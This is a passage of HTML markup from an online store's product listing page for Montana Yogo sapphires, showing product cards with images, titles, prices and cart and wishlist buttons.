                <li class="navList-item"><a href="#" data-value="pricedesc" class="navList-action">Price: Descending</a></li>
        </ul>
    </div>
</div>
</div>

<form action="/compare" method='POST'  data-product-compare>
            <ul class="productGrid productGrid--maxCol3">
    <li class="product">
        <article class="card  " data-product-id="695" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/2-montana-yogo-sapphires-round-brilliant-cornflower-blue-melee-loose-stones-1mm-to-1-9mm/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/695/7935/yogosapphire__57736.1649812873.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/695/7935/yogosapphire__57736.1649812873.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/695/7935/yogosapphire__57736.1649812873.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/695/7935/yogosapphire__57736.1649812873.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/695/7935/yogosapphire__57736.1649812873.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/695/7935/yogosapphire__57736.1649812873.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/695/7935/yogosapphire__57736.1649812873.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/695/7935/yogosapphire__57736.1649812873.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/695/7935/yogosapphire__57736.1649812873.jpg?c=2">
                                <img 
                                    class="card-image"
                                     srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/695/7935/yogosapphire__57736.1649812873.jpg?c=2" 
                                    alt="Montana Yogo Sapphires Round Brilliant Cut Cornflower Blue " 
                                    title="Montana Yogo Sapphires Round Brilliant Cut Cornflower Blue "
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://montanasapphires.com/2-montana-yogo-sapphires-round-brilliant-cornflower-blue-melee-loose-stones-1mm-to-1-9mm/" data-event-type="product-click" class="button button--small card-figcaption-button quickview-alt" data-product-id="695">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="695" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-695" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="695" id="compare-695" data-compare-id="695">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=695" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/2-montana-yogo-sapphires-round-brilliant-cornflower-blue-melee-loose-stones-1mm-to-1-9mm/" > # 2 - Montana Yogo Sapphires Round Brilliant Cornflower Blue Melee Loose Stones 1mm to 1.9mm</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$11.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="695"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="249" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/28-montana-yogo-sapphire-round-20-ct-3-25mm/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/249/663/2015_09_30_01.39.496__50775.1443674884.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/249/663/2015_09_30_01.39.496__50775.1443674884.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/249/663/2015_09_30_01.39.496__50775.1443674884.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/249/663/2015_09_30_01.39.496__50775.1443674884.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/249/663/2015_09_30_01.39.496__50775.1443674884.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/249/663/2015_09_30_01.39.496__50775.1443674884.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/249/663/2015_09_30_01.39.496__50775.1443674884.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/249/663/2015_09_30_01.39.496__50775.1443674884.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/249/663/2015_09_30_01.39.496__50775.1443674884.jpg?c=2">
                                <img 
                                    class="card-image"
                                     srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/249/663/2015_09_30_01.39.496__50775.1443674884.jpg?c=2" 
                                    alt="#28- Montana Yogo Sapphire Round .20 ct 3.25mm" 
                                    title="#28- Montana Yogo Sapphire Round .20 ct 3.25mm"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=249" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=249" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="249" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-249" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="249" id="compare-249" data-compare-id="249">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=249" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/28-montana-yogo-sapphire-round-20-ct-3-25mm/" > # 28- Montana Yogo Sapphire Round  .20 ct  3.25mm </a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$399.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="249"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="286" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/42-montana-yogo-sapphire-flat-rough-10-ct-parcel/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/286/965/2015_11_14_08.25.20__63683.1447563164.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/286/965/2015_11_14_08.25.20__63683.1447563164.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/286/965/2015_11_14_08.25.20__63683.1447563164.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/286/965/2015_11_14_08.25.20__63683.1447563164.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/286/965/2015_11_14_08.25.20__63683.1447563164.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/286/965/2015_11_14_08.25.20__63683.1447563164.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/286/965/2015_11_14_08.25.20__63683.1447563164.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/286/965/2015_11_14_08.25.20__63683.1447563164.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/286/965/2015_11_14_08.25.20__63683.1447563164.jpg?c=2">
                                <img 
                                    class="card-image"
                                     srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/286/965/2015_11_14_08.25.20__63683.1447563164.jpg?c=2" 
                                    alt="Montana Yogo Sapphire Flat Rough 10 ct Parcel" 
                                    title="Montana Yogo Sapphire Flat Rough 10 ct Parcel"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=286" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=286" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="286" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-286" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="286" id="compare-286" data-compare-id="286">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=286" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/42-montana-yogo-sapphire-flat-rough-10-ct-parcel/" > #42 - Montana Yogo Sapphire Flat Rough 10 ct Parcel</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$109.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="286"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="354" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <div class="sale-flag-side">
                        <span class="sale-text">Sale</span>
                    </div>
                    <a href="https://montanasapphires.com/48-montana-yogo-sapphire-oval-60-ct/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/354/2152/2016-11-02_15.12.01__04827.1478137395.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/354/2152/2016-11-02_15.12.01__04827.1478137395.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/354/2152/2016-11-02_15.12.01__04827.1478137395.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/354/2152/2016-11-02_15.12.01__04827.1478137395.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/354/2152/2016-11-02_15.12.01__04827.1478137395.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/354/2152/2016-11-02_15.12.01__04827.1478137395.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/354/2152/2016-11-02_15.12.01__04827.1478137395.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/354/2152/2016-11-02_15.12.01__04827.1478137395.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/354/2152/2016-11-02_15.12.01__04827.1478137395.jpg?c=2">
                                <img 
                                    class="card-image"
                                     srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/354/2152/2016-11-02_15.12.01__04827.1478137395.jpg?c=2" 
                                    alt="Montana Yogo Sapphire Oval .60 ct " 
                                    title="Montana Yogo Sapphire Oval .60 ct "
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=354" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=354" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="354" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-354" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="354" id="compare-354" data-compare-id="354">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=354" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/48-montana-yogo-sapphire-oval-60-ct/" > #48 - Montana Yogo Sapphire Oval .60 ct</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$1,429.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $1,699.99
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="354"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="357" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/51-montana-yogo-sapphire-oval-44-ct/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/357/2187/2016-11-03_13.43.42__26794.1478215017.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/357/2187/2016-11-03_13.43.42__26794.1478215017.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/357/2187/2016-11-03_13.43.42__26794.1478215017.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/357/2187/2016-11-03_13.43.42__26794.1478215017.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/357/2187/2016-11-03_13.43.42__26794.1478215017.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/357/2187/2016-11-03_13.43.42__26794.1478215017.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/357/2187/2016-11-03_13.43.42__26794.1478215017.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/357/2187/2016-11-03_13.43.42__26794.1478215017.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/357/2187/2016-11-03_13.43.42__26794.1478215017.jpg?c=2">
                                <img 
                                    class="card-image"
                                     srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/357/2187/2016-11-03_13.43.42__26794.1478215017.jpg?c=2" 
                                    alt="Montana Yogo Sapphire Oval .44 ct " 
                                    title="Montana Yogo Sapphire Oval .44 ct "
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=357" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=357" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="357" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-357" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="357" id="compare-357" data-compare-id="357">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=357" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/51-montana-yogo-sapphire-oval-44-ct/" > #51 - Montana Yogo Sapphire Oval .44 ct</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$899.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="357"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="361" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/55-montana-yogo-sapphire-smaller-oval-loose-stone/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/361/2262/2016-11-03_14.04.11__98402.1740862148.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/361/2262/2016-11-03_14.04.11__98402.1740862148.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/361/2262/2016-11-03_14.04.11__98402.1740862148.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/361/2262/2016-11-03_14.04.11__98402.1740862148.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/361/2262/2016-11-03_14.04.11__98402.1740862148.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/361/2262/2016-11-03_14.04.11__98402.1740862148.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/361/2262/2016-11-03_14.04.11__98402.1740862148.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/361/2262/2016-11-03_14.04.11__98402.1740862148.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/361/2262/2016-11-03_14.04.11__98402.1740862148.jpg?c=2">
                                <img 
                                    class="card-image"
                                     srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/361/2262/2016-11-03_14.04.11__98402.1740862148.jpg?c=2" 
                                    alt="Montana Yogo Sapphire Smaller Ovals " 
                                    title="Montana Yogo Sapphire Smaller Ovals "
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://montanasapphires.com/55-montana-yogo-sapphire-smaller-oval-loose-stone/" data-event-type="product-click" class="button button--small card-figcaption-button quickview-alt" data-product-id="361">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="361" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-361" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="361" id="compare-361" data-compare-id="361">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=361" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/55-montana-yogo-sapphire-smaller-oval-loose-stone/" > #55 - Montana Yogo Sapphire Smaller Oval Loose Stone</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$79.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="361"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="523" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/64-montana-yogo-sapphire-square-princess-cut-30ct-3-5mm/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/523/4657/2019-11-02_17.25.01__07470.1574552115.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/523/4657/2019-11-02_17.25.01__07470.1574552115.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/523/4657/2019-11-02_17.25.01__07470.1574552115.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/523/4657/2019-11-02_17.25.01__07470.1574552115.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/523/4657/2019-11-02_17.25.01__07470.1574552115.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/523/4657/2019-11-02_17.25.01__07470.1574552115.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/523/4657/2019-11-02_17.25.01__07470.1574552115.jpg?c=2">
